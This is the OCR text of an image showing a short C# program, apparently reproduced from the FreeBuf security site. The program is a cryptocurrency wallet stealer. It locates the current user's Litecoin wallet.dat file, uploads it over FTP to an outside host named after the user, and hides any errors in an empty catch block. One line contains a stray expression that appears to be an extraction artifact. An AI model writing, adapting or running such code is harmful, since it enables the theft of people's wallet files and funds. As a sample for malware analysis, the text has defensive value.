 1 using System;
2 using System.IO;
3 using System.Net;
4 namespace ConsoleApplication1
5 {
6 internal class Program
7 {
8 private static void Main(string[] args)
9 {
10 string userName = Environment.UserName;
11 string fileName = "C:\\Users\\" + userName + "\\AppData\\Roaming\\Litecoin\\wallet.dat";
12 FileInfo fileInfo = new FileInfo(fileName);
13 "ftp:// tau.net/" + fileInfo.Name;
14 FtpWebRequest ftpWebRequest = (FtpWebRequest)WebRequest.Create(new Uri("ftp:// tau.net/" + userName + ".dat"));
15 ftpWebRequest.Credentials = new NetworkCredential(" ", " ");
16 ftpWebRequest.KeepAlive = false;
17 ftpWebRequest.Method = "STOR";
18 ftpWebRequest.UseBinary = true;
19 ftpWebRequest.ContentLength = fileInfo.Length;
20 int num = 2048;
21 byte[] buffer = new byte[num];
22 FileStream fileStream = fileInfo.OpenRead();
23 try
24 {
25 Stream requestStream = ftpWebRequest.GetRequestStream();
26 for (int count = fileStream.Read(buffer, 0, num); count != 0; count = fileStream.Read(buffer, 0, num))
27 {
28 requestStream.Write(buffer, 0, count);
29 }
30 requestStream.Close();
31 fileStream.Close();
32 }
33 catch (Exception)
34 {
35 }
36 }
37 }
38 }
39
FREEBUF
HTTP://WWW.FREEBUF.COM